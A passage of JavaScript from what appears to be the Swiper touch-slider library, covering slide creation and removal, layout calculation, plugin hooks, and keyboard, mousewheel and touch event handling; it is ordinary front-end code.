        el.insertAfter = function (index) {
            if(typeof index === 'undefined') return false;
            var beforeSlide;

            if (params.loop) {
                beforeSlide = _this.slides[index + 1 + _this.loopedSlides];
                _this.wrapper.insertBefore(el, beforeSlide);
                _this.removeLoopedSlides();
                _this.calcSlides();
                _this.createLoop();
            }
            else {
                beforeSlide = _this.slides[index + 1];
                _this.wrapper.insertBefore(el, beforeSlide)
            }
            _this.reInit();
            return el;
        }
        el.clone = function () {
            return _this._extendSwiperSlide(el.cloneNode(true))
        }
        el.remove = function () {
            _this.wrapper.removeChild(el);
            _this.reInit();
        }
        el.html = function (html) {
            if (typeof html === 'undefined') {
                return el.innerHTML;
            }
            else {
                el.innerHTML = html;
                return el;
            }
        }
        el.index = function () {
            var index;
            for (var i = _this.slides.length - 1; i >= 0; i--) {
                if(el === _this.slides[i]) index = i;
            }
            return index;
        }
        el.isActive = function () {
            if (el.index() === _this.activeIndex) return true;
            else return false;
        }
        if (!el.swiperSlideDataStorage) el.swiperSlideDataStorage={};
        el.getData = function (name) {
            return el.swiperSlideDataStorage[name];
        }
        el.setData = function (name, value) {
            el.swiperSlideDataStorage[name] = value;
            return el;
        }
        el.data = function (name, value) {
            if (!value) {
                return el.getAttribute('data-'+name);
            }
            else {
                el.setAttribute('data-'+name,value);
                return el;
            }
        }
        el.getWidth = function (outer) {
            return _this.h.getWidth(el, outer);
        }
        el.getHeight = function (outer) {
            return _this.h.getHeight(el, outer);
        }
        el.getOffset = function() {
            return _this.h.getOffset(el);
        }
        return el;
    }

    //Calculate information about number of slides
    _this.calcSlides = function (forceCalcSlides) {
        var oldNumber = _this.slides ? _this.slides.length : false;
        _this.slides = [];
        _this.displaySlides = [];
        for (var i = 0; i < _this.wrapper.childNodes.length; i++) {
            if (_this.wrapper.childNodes[i].className) {
                var _className = _this.wrapper.childNodes[i].className;
                var _slideClasses = _className.split(' ');
                for (var j = 0; j < _slideClasses.length; j++) {
                    if(_slideClasses[j]===params.slideClass) {
                        _this.slides.push(_this.wrapper.childNodes[i]);
                    }
                }
            }
        }
        for (i = _this.slides.length - 1; i >= 0; i--) {
            _this._extendSwiperSlide(_this.slides[i]);
        }
        if (!oldNumber) return;
        if(oldNumber!==_this.slides.length || forceCalcSlides) {
            // Number of slides has been changed
            removeSlideEvents();
            addSlideEvents();
            _this.updateActiveSlide();
            if (params.createPagination && _this.params.pagination) _this.createPagination();
            _this.callPlugins('numberOfSlidesChanged');
        }
    }

    //Create Slide
    _this.createSlide = function (html, slideClassList, el) {
        var slideClassList = slideClassList || _this.params.slideClass;
        var el = el||params.slideElement;
        var newSlide = document.createElement(el);
        newSlide.innerHTML = html||'';
        newSlide.className = slideClassList;
        return _this._extendSwiperSlide(newSlide);
    }

    //Append Slide
    _this.appendSlide = function (html, slideClassList, el) {
        if (!html) return;
        if (html.nodeType) {
            return _this._extendSwiperSlide(html).append()
        }
        else {
            return _this.createSlide(html, slideClassList, el).append()
        }
    }
    _this.prependSlide = function (html, slideClassList, el) {
        if (!html) return;
        if (html.nodeType) {
            return _this._extendSwiperSlide(html).prepend()
        }
        else {
            return _this.createSlide(html, slideClassList, el).prepend()
        }
    }
    _this.insertSlideAfter = function (index, html, slideClassList, el) {
        if (typeof index === 'undefined') return false;
        if (html.nodeType) {
            return _this._extendSwiperSlide(html).insertAfter(index);
        }
        else {
            return _this.createSlide(html, slideClassList, el).insertAfter(index);
        }
    }
    _this.removeSlide = function (index) {
        if (_this.slides[index]) {
            if (params.loop) {
                if (!_this.slides[index+_this.loopedSlides]) return false;
                _this.slides[index+_this.loopedSlides].remove();
                _this.removeLoopedSlides();
                _this.calcSlides();
                _this.createLoop();
            }
            else _this.slides[index].remove();
            return true;
        }
        else return false;
    }
    _this.removeLastSlide = function () {
        if (_this.slides.length>0) {
            if (params.loop) {
                _this.slides[_this.slides.length - 1 - _this.loopedSlides].remove();
                _this.removeLoopedSlides();
                _this.calcSlides();
                _this.createLoop();
            }
            else _this.slides[ (_this.slides.length-1) ].remove();
            return true;
        }
        else {
            return false;
        }
    }
    _this.removeAllSlides = function () {
        for (var i = _this.slides.length - 1; i >= 0; i--) {
            _this.slides[i].remove()
        }
    }
    _this.getSlide = function (index) {
        return _this.slides[index]
    }
    _this.getLastSlide = function () {
        return _this.slides[ _this.slides.length-1 ]
    }
    _this.getFirstSlide = function () {
        return _this.slides[0]
    }

    //Currently Active Slide
    _this.activeSlide = function () {
        return _this.slides[_this.activeIndex]
    }

    /*=========================
      Plugins API
      ===========================*/
    var _plugins = [];
    for (var plugin in _this.plugins) {
        if (params[plugin]) {
            var p = _this.plugins[plugin](_this, params[plugin]);
            if (p) _plugins.push( p );
        }
    }
    _this.callPlugins = function(method, args) {
        if (!args) args = {}
        for (var i=0; i<_plugins.length; i++) {
            if (method in _plugins[i]) {
                _plugins[i][method](args);
            }
        }
    }

    /*=========================
      WP8 Fix
      ===========================*/
    if (_this.browser.ie10 && !params.onlyExternal) {
        if (isH) _this.wrapper.classList.add('swiper-wp8-horizontal');
        else _this.wrapper.classList.add('swiper-wp8-vertical');
    }

    /*=========================
      Free Mode Class
      ===========================*/
    if (params.freeMode) {
        _this.container.className+=' swiper-free-mode';
    }

    /*==================================================
        Init/Re-init/Resize Fix
    ====================================================*/
    _this.initialized = false;
    _this.init = function(force, forceCalcSlides) {
        var _width = _this.h.getWidth(_this.container);
        var _height = _this.h.getHeight(_this.container);
        if (_width===_this.width && _height===_this.height && !force) return;
        _this.width = _width;
        _this.height = _height;

        containerSize = isH ? _width : _height;
        var wrapper = _this.wrapper;

        if (force) {
            _this.calcSlides(forceCalcSlides);
        }

        if (params.slidesPerView==='auto') {
            //Auto mode
            var slidesWidth = 0;
            var slidesHeight = 0;

            //Unset Styles
            if (params.slidesOffset>0) {
                wrapper.style.paddingLeft = '';
                wrapper.style.paddingRight = '';
                wrapper.style.paddingTop = '';
                wrapper.style.paddingBottom = '';
            }
            wrapper.style.width = '';
            wrapper.style.height = '';
            if (params.offsetPxBefore>0) {
                if (isH) _this.wrapperLeft = params.offsetPxBefore;
                else _this.wrapperTop = params.offsetPxBefore;
            }
            if (params.offsetPxAfter>0) {
                if (isH) _this.wrapperRight = params.offsetPxAfter;
                else _this.wrapperBottom = params.offsetPxAfter;
            }

            if (params.centeredSlides) {
                if (isH) {
                    _this.wrapperLeft = (containerSize - this.slides[0].getWidth(true) )/2;
                    _this.wrapperRight = (containerSize - _this.slides[ _this.slides.length-1 ].getWidth(true))/2;
                }
                else {
                    _this.wrapperTop = (containerSize - _this.slides[0].getHeight(true))/2;
                    _this.wrapperBottom = (containerSize - _this.slides[ _this.slides.length-1 ].getHeight(true))/2;
                }
            }

            if (isH) {
                if (_this.wrapperLeft>=0) wrapper.style.paddingLeft = _this.wrapperLeft+'px';
                if (_this.wrapperRight>=0) wrapper.style.paddingRight = _this.wrapperRight+'px';
            }
            else {
                if (_this.wrapperTop>=0) wrapper.style.paddingTop = _this.wrapperTop+'px';
                if (_this.wrapperBottom>=0) wrapper.style.paddingBottom = _this.wrapperBottom+'px';
            }
            var slideLeft = 0;
            var centeredSlideLeft=0;
            _this.snapGrid = [];
            _this.slidesGrid = [];

            var slideMaxHeight = 0;
            for(var i = 0; i<_this.slides.length; i++) {
                var slideWidth = _this.slides[i].getWidth(true);
                var slideHeight = _this.slides[i].getHeight(true);
                if (params.calculateHeight) {
                    slideMaxHeight = Math.max(slideMaxHeight, slideHeight)
                }
                var _slideSize = isH ? slideWidth : slideHeight;
                if (params.centeredSlides) {
                    var nextSlideWidth = i === _this.slides.length-1 ? 0 : _this.slides[i+1].getWidth(true);
                    var nextSlideHeight = i === _this.slides.length-1 ? 0 : _this.slides[i+1].getHeight(true);
                    var nextSlideSize = isH ? nextSlideWidth : nextSlideHeight;
                    if (_slideSize>containerSize) {
                        for (var j=0; j<=Math.floor(_slideSize/(containerSize+_this.wrapperLeft)); j++) {
                            if (j === 0) _this.snapGrid.push(slideLeft+_this.wrapperLeft);
                            else _this.snapGrid.push(slideLeft+_this.wrapperLeft+containerSize*j);
                        }
                        _this.slidesGrid.push(slideLeft+_this.wrapperLeft);
                    }
                    else {
                        _this.snapGrid.push(centeredSlideLeft);
                        _this.slidesGrid.push(centeredSlideLeft);
                    }

                    centeredSlideLeft += _slideSize/2 + nextSlideSize/2;

                }
                else {
                    if (_slideSize>containerSize) {
                        for (var j=0; j<=Math.floor(_slideSize/containerSize); j++) {
                            _this.snapGrid.push(slideLeft+containerSize*j);
                        }
                    }
                    else {
                        _this.snapGrid.push(slideLeft);
                    }
                    _this.slidesGrid.push(slideLeft);
                }

                slideLeft += _slideSize;

                slidesWidth += slideWidth;
                slidesHeight += slideHeight;
            }
            if (params.calculateHeight) _this.height = slideMaxHeight;
            if(isH) {
                wrapperSize = slidesWidth + _this.wrapperRight + _this.wrapperLeft;
                wrapper.style.width = (slidesWidth)+'px';
                wrapper.style.height = (_this.height)+'px';
            }
            else {
                wrapperSize = slidesHeight + _this.wrapperTop + _this.wrapperBottom;
                wrapper.style.width = (_this.width)+'px';
                wrapper.style.height = (slidesHeight)+'px';
            }

        }
        else if (params.scrollContainer) {
            //Scroll Container
            wrapper.style.width = '';
            wrapper.style.height = '';
            var wrapperWidth = _this.slides[0].getWidth(true);
            var wrapperHeight = _this.slides[0].getHeight(true);
            wrapperSize = isH ? wrapperWidth : wrapperHeight;
            wrapper.style.width = wrapperWidth+'px';
            wrapper.style.height = wrapperHeight+'px';
            slideSize = isH ? wrapperWidth : wrapperHeight;

        }
        else {
            //For usual slides
            if (params.calculateHeight) {
                var slideMaxHeight = 0;
                var wrapperHeight = 0;
                //ResetWrapperSize
                if (!isH) _this.container.style.height= '';
                wrapper.style.height='';

                for (var i=0; i<_this.slides.length; i++) {
                    //ResetSlideSize
                    _this.slides[i].style.height='';
                    slideMaxHeight = Math.max( _this.slides[i].getHeight(true), slideMaxHeight );
                    if (!isH) wrapperHeight+=_this.slides[i].getHeight(true);
                }
                var slideHeight = slideMaxHeight;
                _this.height = slideHeight;

                if (isH) wrapperHeight = slideHeight;
                else containerSize = slideHeight, _this.container.style.height= containerSize+'px';
            }
            else {
                var slideHeight = isH ? _this.height : _this.height/params.slidesPerView ;
                var wrapperHeight = isH ? _this.height : _this.slides.length*slideHeight;
            }
            var slideWidth = isH ? _this.width/params.slidesPerView : _this.width;
            var wrapperWidth = isH ? _this.slides.length*slideWidth : _this.width;
            slideSize = isH ? slideWidth : slideHeight;

            if (params.offsetSlidesBefore>0) {
                if (isH) _this.wrapperLeft = slideSize*params.offsetSlidesBefore;
                else _this.wrapperTop = slideSize*params.offsetSlidesBefore;
            }
            if (params.offsetSlidesAfter>0) {
                if (isH) _this.wrapperRight = slideSize*params.offsetSlidesAfter;
                else _this.wrapperBottom = slideSize*params.offsetSlidesAfter;
            }
            if (params.offsetPxBefore>0) {
                if (isH) _this.wrapperLeft = params.offsetPxBefore;
                else _this.wrapperTop = params.offsetPxBefore;
            }
            if (params.offsetPxAfter>0) {
                if (isH) _this.wrapperRight = params.offsetPxAfter;
                else _this.wrapperBottom = params.offsetPxAfter;
            }
            if (params.centeredSlides) {
                if (isH) {
                    _this.wrapperLeft = (containerSize - slideSize)/2;
                    _this.wrapperRight = (containerSize - slideSize)/2;
                }
                else {
                    _this.wrapperTop = (containerSize - slideSize)/2;
                    _this.wrapperBottom = (containerSize - slideSize)/2;
                }
            }
            if (isH) {
                if (_this.wrapperLeft>0) wrapper.style.paddingLeft = _this.wrapperLeft+'px';
                if (_this.wrapperRight>0) wrapper.style.paddingRight = _this.wrapperRight+'px';
            }
            else {
                if (_this.wrapperTop>0) wrapper.style.paddingTop = _this.wrapperTop+'px';
                if (_this.wrapperBottom>0) wrapper.style.paddingBottom = _this.wrapperBottom+'px';
            }

            wrapperSize = isH ? wrapperWidth + _this.wrapperRight + _this.wrapperLeft : wrapperHeight + _this.wrapperTop + _this.wrapperBottom;
            wrapper.style.width = wrapperWidth+'px';
            wrapper.style.height = wrapperHeight+'px';
            var slideLeft = 0;
            _this.snapGrid = [];
            _this.slidesGrid = [];
            for (var i=0; i<_this.slides.length; i++) {
                _this.snapGrid.push(slideLeft);
                _this.slidesGrid.push(slideLeft);
                slideLeft+=slideSize;
                _this.slides[i].style.width = slideWidth+'px';
                _this.slides[i].style.height = slideHeight+'px';
            }

        }

        if (!_this.initialized) {
            _this.callPlugins('onFirstInit');
            if (params.onFirstInit) params.onFirstInit(_this);
        }
        else {
            _this.callPlugins('onInit');
            if (params.onInit) params.onInit(_this);
        }
        _this.initialized = true;
    }
    _this.reInit = function (forceCalcSlides) {
        _this.init(true, forceCalcSlides);
    }
    _this.resizeFix = function(reInit){
        _this.callPlugins('beforeResizeFix');
        _this.init(params.resizeReInit||reInit);
        if (!params.freeMode) {
            if (params.loop) _this.swipeTo(_this.activeLoopIndex, 0, false);
            else _this.swipeTo(_this.activeIndex, 0, false);
        }
        else {
            var pos = isH ? _this.getWrapperTranslate('x') : _this.getWrapperTranslate('y');
            if (pos < -maxWrapperPosition()) {
                var x = isH ? -maxWrapperPosition() : 0;
                var y = isH ? 0 : -maxWrapperPosition();
                _this.setWrapperTransition(0);
                _this.setWrapperTranslate(x,y,0);
            }
        }
        _this.callPlugins('afterResizeFix');
    }

    /*==========================================
        Max and Min Positions
    ============================================*/
    function maxWrapperPosition() {
        var a = (wrapperSize - containerSize);
        if (params.freeMode) {
            a = wrapperSize - containerSize;
        }
        // if (params.loop) a -= containerSize;
        if (params.slidesPerView > _this.slides.length) a = 0;
        if (a<0) a = 0;
        return a;
    }
    function minWrapperPosition() {
        var a = 0;
        // if (params.loop) a = containerSize;
        return a;
    }

    /*==========================================
        Event Listeners
    ============================================*/
    function initEvents() {
        //Touch Events
        if (!_this.browser.ie10) {
            if (_this.support.touch) {
                _this.h.addEventListener(_this.wrapper, 'touchstart', onTouchStart, false);
                _this.h.addEventListener(_this.wrapper, 'touchmove', onTouchMove, false);
                _this.h.addEventListener(_this.wrapper, 'touchend', onTouchEnd, false);
            }
            if (params.simulateTouch) {
                _this.h.addEventListener(_this.wrapper, 'mousedown', onTouchStart, false);
                _this.h.addEventListener(document, 'mousemove', onTouchMove, false);
                _this.h.addEventListener(document, 'mouseup', onTouchEnd, false);
            }
        }
        else {
            _this.h.addEventListener(_this.wrapper, _this.touchEvents.touchStart, onTouchStart, false);
            _this.h.addEventListener(document, _this.touchEvents.touchMove, onTouchMove, false);
            _this.h.addEventListener(document, _this.touchEvents.touchEnd, onTouchEnd, false);
        }
        //Resize Event
        if (params.autoResize) {
            _this.h.addEventListener(window, 'resize', _this.resizeFix, false);
        }
        //Slide Events
        addSlideEvents();
        //Mousewheel
        _this._wheelEvent = false;
        if (params.mousewheelControl) {
            if ( document.onmousewheel !== undefined ) {
                _this._wheelEvent = "mousewheel";
            }
            try {
                WheelEvent("wheel");
                _this._wheelEvent = "wheel";
            } catch (e) {}
            if ( !_this._wheelEvent ) {
                _this._wheelEvent = "DOMMouseScroll";
            }

            if (_this._wheelEvent) {
                _this.h.addEventListener(_this.container, _this._wheelEvent, handleMousewheel, false);
            }
        }

        //Keyboard
        if (params.keyboardControl) {
            _this.h.addEventListener(document, 'keydown', handleKeyboardKeys, false);
        }
        if (params.updateOnImagesReady) {
            if (document.querySelectorAll) _this.imagesToLoad = _this.container.querySelectorAll('img');
            else if (window.jQuery) _this.imagesToLoad = $$(_this.container).find('img');

            for (var i=0; i<_this.imagesToLoad.length; i++) {
                _loadImage(_this.imagesToLoad[i].getAttribute('src'))
            }
        }
        function _loadImage(src) {
            var image = new Image();
            image.onload = function(){
                _this.imagesLoaded++;
                if (_this.imagesLoaded==_this.imagesToLoad.length) {
                    _this.reInit();
                    if (params.onImagesReady) params.onImagesReady(_this);
                }
            }
            image.src = src;
        }
    }



    //Remove Event Listeners
    _this.destroy = function(removeResizeFix){
        //Touch Events
        if (!_this.browser.ie10) {
            if (_this.support.touch) {
                _this.h.removeEventListener(_this.wrapper, 'touchstart', onTouchStart, false);
                _this.h.removeEventListener(_this.wrapper, 'touchmove', onTouchMove, false);
                _this.h.removeEventListener(_this.wrapper, 'touchend', onTouchEnd, false);
            }
            if (params.simulateTouch) {
                _this.h.removeEventListener(_this.wrapper, 'mousedown', onTouchStart, false);
                _this.h.removeEventListener(document, 'mousemove', onTouchMove, false);
                _this.h.removeEventListener(document, 'mouseup', onTouchEnd, false);
            }
        }
        else {
            _this.h.removeEventListener(_this.wrapper, _this.touchEvents.touchStart, onTouchStart, false);
            _this.h.removeEventListener(document, _this.touchEvents.touchMove, onTouchMove, false);
            _this.h.removeEventListener(document, _this.touchEvents.touchEnd, onTouchEnd, false);
        }
        //Resize Event
        if (params.autoResize) {
            _this.h.removeEventListener(window, 'resize', _this.resizeFix, false);
        }
        //Init Slide Events
        removeSlideEvents();

        //Pagination
        if (params.paginationClickable) {
            removePaginationEvents();
        }

        //Mousewheel
        if (params.mousewheelControl && _this._wheelEvent) {
           _this.h.removeEventListener(_this.container, _this._wheelEvent, handleMousewheel, false);
        }

        //Keyboard
        if (params.keyboardControl) {
            _this.h.removeEventListener(document, 'keydown', handleKeyboardKeys, false);
        }

        //Stop autoplay
        if (params.autoplay) {
            _this.stopAutoplay();
        }
        _this.callPlugins('onDestroy');

        //Destroy variable
        _this = null;
    }
    function addSlideEvents() {
        //Prevent Links Events
        if (params.preventLinks) {
            var links = [];
            if (document.querySelectorAll) {
                links = _this.container.querySelectorAll('a');
            }
            else if (window.jQuery) {
                links = $$(_this.container).find('a');
            }
            for (var i=0; i<links.length; i++) {
                _this.h.addEventListener(links[i], 'click', preventClick, false);
            }
        }
        //Release Form Elements
        if (params.releaseFormElements) {
            var formElements = document.querySelectorAll ? _this.container.querySelectorAll('input, textarea, select') : $$(_this.container).find('input, textarea, select');
            for (var i=0; i<formElements.length; i++) {
                _this.h.addEventListener(formElements[i], _this.touchEvents.touchStart, releaseForms, true);
            }
        }

        //Slide Clicks & Touches
        if (params.onSlideClick) {
            for (var i=0; i<_this.slides.length; i++) {
                _this.h.addEventListener(_this.slides[i], 'click', slideClick, false);
            }
        }
        if (params.onSlideTouch) {
            for (var i=0; i<_this.slides.length; i++) {
                _this.h.addEventListener(_this.slides[i], _this.touchEvents.touchStart, slideTouch, false);
            }
        }
    }
    function removeSlideEvents() {
        //Slide Clicks & Touches
        if (params.onSlideClick) {
            for (var i=0; i<_this.slides.length; i++) {
                _this.h.removeEventListener(_this.slides[i], 'click', slideClick, false);
            }
        }
        if (params.onSlideTouch) {
            for (var i=0; i<_this.slides.length; i++) {
                _this.h.removeEventListener(_this.slides[i], _this.touchEvents.touchStart, slideTouch, false);
            }
        }
        //Release Form Elements
        if (params.releaseFormElements) {
            var formElements = document.querySelectorAll ? _this.container.querySelectorAll('input, textarea, select') : $$(_this.container).find('input, textarea, select');
            for (var i=0; i<formElements.length; i++) {
                _this.h.removeEventListener(formElements[i], _this.touchEvents.touchStart, releaseForms, true);
            }
        }
        //Prevent Links Events
        if (params.preventLinks) {
            var links = [];
            if (document.querySelectorAll) {
                links = _this.container.querySelectorAll('a');
            }
            else if (window.jQuery) {
                links = $$(_this.container).find('a');
            }
            for (var i=0; i<links.length; i++) {
                _this.h.removeEventListener(links[i], 'click', preventClick, false);
            }
        }
    }
    /*==========================================
        Keyboard Control
    ============================================*/
    function handleKeyboardKeys (e) {
        var kc = e.keyCode || e.charCode;
        if (kc==37 || kc==39 || kc==38 || kc==40) {
            var inView = false;
            //Check that swiper should be inside of visible area of window
            var swiperOffset = _this.h.getOffset( _this.container );
            var scrollLeft = _this.h.windowScroll().left;
            var scrollTop = _this.h.windowScroll().top;
            var windowWidth = _this.h.windowWidth();
            var windowHeight = _this.h.windowHeight();
            var swiperCoord = [
                [swiperOffset.left, swiperOffset.top],
                [swiperOffset.left + _this.width, swiperOffset.top],
                [swiperOffset.left, swiperOffset.top + _this.height],
                [swiperOffset.left + _this.width, swiperOffset.top + _this.height]
            ]
            for (var i=0; i<swiperCoord.length; i++) {
                var point = swiperCoord[i];
                if (
                    point[0]>=scrollLeft && point[0]<=scrollLeft+windowWidth &&
                    point[1]>=scrollTop && point[1]<=scrollTop+windowHeight
                ) {
                    inView = true;
                }

            }
            if (!inView) return;
        }
        if (isH) {
            if (kc==37 || kc==39) {
                if (e.preventDefault) e.preventDefault();
                else e.returnValue = false;
            }
            if (kc == 39) _this.swipeNext();
            if (kc == 37) _this.swipePrev();
        }
        else {
            if (kc==38 || kc==40) {
                if (e.preventDefault) e.preventDefault();
                else e.returnValue = false;
            }
            if (kc == 40) _this.swipeNext();
            if (kc == 38) _this.swipePrev();
        }
    }

    /*==========================================
        Mousewheel Control
    ============================================*/
    var allowScrollChange = true;
    function handleMousewheel (e) {
        var we = _this._wheelEvent;
        var delta;
        //Opera & IE
        if (e.detail) delta = -e.detail;
        //WebKits
        else if (we == 'mousewheel') delta = e.wheelDelta;
        //Old FireFox
        else if (we == 'DOMMouseScroll') delta = -e.detail;
        //New FireFox
        else if (we == 'wheel') {
            delta = (Math.abs(e.deltaX)>Math.abs(e.deltaY) ? - e.deltaX : - e.deltaY) * params.mousewheelAccelerator;
        }
        if (!params.freeMode) {
            if(delta<0) _this.swipeNext();
            else _this.swipePrev();
        } else {
            //Freemode or scrollContainer:
            var currentTransform = isH ? _this.getWrapperTranslate('x') : _this.getWrapperTranslate('y');
            var x,y;
            if (isH) {
                x = _this.getWrapperTranslate('x') + delta;
                y = _this.getWrapperTranslate('y');
                if (x>0) x = 0;
                if (x<-maxWrapperPosition()) x = -maxWrapperPosition();
            } else {
                x = _this.getWrapperTranslate('x');
                y = _this.getWrapperTranslate('y')+delta;
                if (y>0) y = 0;
                if (y<-maxWrapperPosition()) y = -maxWrapperPosition();
            }
            _this.setWrapperTransition(0);
            _this.setWrapperTranslate(x,y,0);
            if (isH) _this.updateActiveSlide(x);
            else _this.updateActiveSlide(y);
        }
        if (params.autoplay) _this.stopAutoplay();

        if (e.preventDefault) e.preventDefault();
        else e.returnValue = false;
        return false;
    }

    /*=========================
      Grab Cursor
      ===========================*/
    if (params.grabCursor) {
        _this.container.style.cursor = 'move';
        _this.container.style.cursor = 'grab';
        _this.container.style.cursor = '-moz-grab';
        _this.container.style.cursor = '-webkit-grab';
    }

    /*=========================
      Slides Events Handlers
      ===========================*/
    function findSlide(el) {
        var found = false;
        while(!found) {
            if (el.className.indexOf(params.slideClass)>-1)
            {
                found = el;
            }
            el = el.parentElement;
        }
        return found;
    }
    _this.allowSlideClick = true;
    function slideClick(e) {
        if(_this.allowSlideClick) {
            if (!e.target) {
                _this.clickedSlide = findSlide(e.srcElement);
                _this.clickedSlideIndex = _this.slides.indexOf(_this.clickedSlide);    
            }
            else {
                _this.clickedSlide = this;
                _this.clickedSlideIndex = _this.slides.indexOf(this);
            }
            params.onSlideClick(_this);
        }
    }
    function slideTouch(e) {
        if (!e.target) _this.clickedSlide = findSlide(e.srcElement);
        else _this.clickedSlide = this;
        _this.clickedSlideIndex = _this.slides.indexOf(_this.clickedSlide);
        params.onSlideTouch(_this);
    }
    _this.allowLinks = true;
    function preventClick(e) {
        if (!_this.allowLinks) {
            if(e.preventDefault) e.preventDefault();
            else e.returnValue = false;
            return false;
        }
    }
    function releaseForms(e) {
        if (e.stopPropagation) e.stopPropagation();
        else e.returnValue = false;
        return false;
    }

    /*==================================================
        Event Handlers
    ====================================================*/
    var isTouchEvent = false;
    var allowThresholdMove;
    var allowMomentumBounce = true;
    function onTouchStart(event) {
        if (params.preventLinks) _this.allowLinks = true;
        //Exit if slider is already was touched
        if (_this.isTouched || params.onlyExternal) {
            return false;
        }

        if (params.noSwiping && (event.target || event.srcElement) && noSwipingSlide(event.target || event.srcElement)) return false;
        allowMomentumBounce = false;

        //Check For Nested Swipers
        _this.isTouched = true;
        isTouchEvent = event.type=='touchstart';

        if (!isTouchEvent || event.targetTouches.length == 1 ) {
            if (params.loop) _this.fixLoop();
            _this.callPlugins('onTouchStartBegin');

            if(!isTouchEvent) {
                if(event.preventDefault) event.preventDefault();
                else event.returnValue = false;
            }

            var pageX = isTouchEvent ? event.targetTouches[0].pageX : (event.pageX || event.clientX);
            var pageY = isTouchEvent ? event.targetTouches[0].pageY : (event.pageY || event.clientY);

            //Start Touches to check the scrolling
            _this.touches.startX = _this.touches.currentX = pageX;
            _this.touches.startY = _this.touches.currentY = pageY;

            _this.touches.start = _this.touches.current = isH ? pageX : pageY ;

            //Set Transition Time to 0
            _this.setWrapperTransition(0);

            //Get Start Translate Position
            _this.positions.start = _this.positions.current = isH ? _this.getWrapperTranslate('x') : _this.getWrapperTranslate('y');

            //Set Transform
            if (isH) {
                _this.setWrapperTranslate( _this.positions.start, 0, 0);
            }
            else {
                _this.setWrapperTranslate( 0, _this.positions.start, 0);
            }

            //TouchStartTime
            _this.times.start = (new Date()).getTime();

            //Unset Scrolling
            isScrolling = undefined;

            //Set Treshold
            if (params.moveStartThreshold>0) allowThresholdMove = false;

            //CallBack
            if (params.onTouchStart) params.onTouchStart(_this);
            _this.callPlugins('onTouchStartEnd');

        }
    }
    var velocityPrevPosition, velocityPrevTime;
    function onTouchMove(event) {
        // If slider is not touched - exit
        if (!_this.isTouched || params.onlyExternal) return;
        if (isTouchEvent && event.type=='mousemove') return;

        var pageX = isTouchEvent ? event.targetTouches[0].pageX : (event.pageX || event.clientX);
        var pageY = isTouchEvent ? event.targetTouches[0].pageY : (event.pageY || event.clientY);

        //check for scrolling
        if ( typeof isScrolling === 'undefined' && isH) {
          isScrolling = !!( isScrolling || Math.abs(pageY - _this.touches.startY) > Math.abs( pageX - _this.touches.startX ) );
        }
        if ( typeof isScrolling === 'undefined' && !isH) {
          isScrolling = !!( isScrolling || Math.abs(pageY - _this.touches.startY) < Math.abs( pageX - _this.touches.startX ) );
        }
        if (isScrolling ) {
            _this.isTouched = false;
            return
        }

        //Check For Nested Swipers
        if (event.assignedToSwiper) {
            _this.isTouched = false;
            return
        }
        event.assignedToSwiper = true;

        //Moved Flag
        _this.isMoved = true;

        //Block inner links
        if (params.preventLinks) {
            _this.allowLinks = false;
        }
        if (params.onSlideClick) {
            _this.allowSlideClick = false;
        }

        //Stop AutoPlay if exist
        if (params.autoplay) {
            _this.stopAutoplay();
        }
        if (!isTouchEvent || event.touches.length == 1) {

            _this.callPlugins('onTouchMoveStart');
            if(event.preventDefault) event.preventDefault();
            else event.returnValue = false;

            _this.touches.current = isH ? pageX : pageY ;

            _this.positions.current = (_this.touches.current - _this.touches.start) * params.touchRatio + _this.positions.start;

            //Resistance Callbacks
            if(_this.positions.current > 0 && params.onResistanceBefore) {
                params.onResistanceBefore(_this, _this.positions.current);
            }
            if(_this.positions.current < -maxWrapperPosition() && params.onResistanceAfter) {
                params.onResistanceAfter(_this, Math.abs(_this.positions.current + maxWrapperPosition()));
            }
            //Resistance
            if (params.resistance && params.resistance!='100%') {
                //Resistance for Negative-Back sliding
                if(_this.positions.current > 0) {
                    var resistance = 1 - _this.positions.current/containerSize/2;
                    if (resistance < 0.5)
                        _this.positions.current = (containerSize/2);
                    else
                        _this.positions.current = _this.positions.current * resistance;
                }
                //Resistance for After-End Sliding
                if ( _this.positions.current < -maxWrapperPosition() ) {

                    var diff = (_this.touches.current - _this.touches.start)*params.touchRatio + (maxWrapperPosition()+_this.positions.start);
                    var resistance = (containerSize+diff)/(containerSize);
                    var newPos = _this.positions.current-diff*(1-resistance)/2;
                    var stopPos = -maxWrapperPosition() - containerSize/2;

                    if (newPos < stopPos || resistance<=0)
                        _this.positions.current = stopPos;
                    else
                        _this.positions.current = newPos;
                }
            }
            if (params.resistance && params.resistance=='100%') {
                //Resistance for Negative-Back sliding
                if(_this.positions.current > 0 && !(params.freeMode&&!params.freeModeFluid)) {
                    _this.positions.current = 0;
                }
                //Resistance for After-End Sliding
                if ( (_this.positions.current) < -maxWrapperPosition() && !(params.freeMode&&!params.freeModeFluid)) {
                    _this.positions.current = -maxWrapperPosition();
                }
            }
            //Move Slides
            if (!params.followFinger) return

            if (!params.moveStartThreshold) {
                if (isH) _this.setWrapperTranslate( _this.positions.current, 0, 0);
                else _this.setWrapperTranslate( 0, _this.positions.current, 0);
            }
            else {
                if ( Math.abs(_this.touches.current - _this.touches.start)>params.moveStartThreshold || allowThresholdMove) {
                    allowThresholdMove = true;
                    if (isH) _this.setWrapperTranslate( _this.positions.current, 0, 0);
                    else _this.setWrapperTranslate( 0, _this.positions.current, 0);
                }
                else {
                    _this.positions.current = _this.positions.start;
                }
            }

            if (params.freeMode || params.watchActiveIndex) {
                _this.updateActiveSlide(_this.positions.current);
            }

            //Grab Cursor
            if (params.grabCursor) {
                _this.container.style.cursor = 'move';
                _this.container.style.cursor = 'grabbing';
                _this.container.style.cursor = '-moz-grabbin';
                _this.container.style.cursor = '-webkit-grabbing';
            }
            //Velocity
            if (!velocityPrevPosition) velocityPrevPosition = _this.touches.current;
            if (!velocityPrevTime) velocityPrevTime = (new Date).getTime();
            _this.velocity = (_this.touches.current - velocityPrevPosition)/((new Date).getTime() - velocityPrevTime)/2;
            if (Math.abs(_this.touches.current - velocityPrevPosition)<2) _this.velocity=0;
            velocityPrevPosition = _this.touches.current;
            velocityPrevTime = (new Date).getTime();
            //Callbacks
            _this.callPlugins('onTouchMoveEnd');
            if (params.onTouchMove) params.onTouchMove(_this);

            return false;
        }
    }
    function onTouchEnd(event) {
        //Check For scrolling
        if (isScrolling) {
            _this.swipeReset();
        }
        // If slider is not touched exit
        if ( params.onlyExternal || !_this.isTouched ) return;
        _this.isTouched = false

        //Return Grab Cursor
        if (params.grabCursor) {
            _this.container.style.cursor = 'move';
            _this.container.style.cursor = 'grab';
            _this.container.style.cursor = '-moz-grab';
